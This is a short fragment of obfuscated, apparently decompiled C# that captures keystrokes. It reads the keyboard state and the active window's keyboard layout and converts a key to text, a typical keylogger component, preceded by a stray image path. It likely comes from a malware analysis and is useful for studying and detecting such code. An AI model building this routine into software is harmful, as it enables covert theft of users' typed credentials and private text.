 try
{
StringBuilder stringBuilder = new StringBuilder();
byte[] array = new byte[255];
if (!mQq.GetKeyboardState(array))
{
return VO0w8i.T4jg4K37(-1795806940);
}
IntPtr foregroundWindow = mQq.GetForegroundWindow();
int num2 = 0;
int windowThreadProcessId = mQq.GetWindowThreadProcessId(foregroundWindow, ref num2);
IntPtr keyboardLayout = mQq.GetKeyboardLayout(windowThreadProcessId);
mQq.ToUnicodeEx(aZufDV1x, aZufDV1x, array, stringBuilder, Convert.ToInt32(16), Convert.ToUInt32(0),
keyboardLayout);
return stringBuilder.ToString();
}
catch
{
}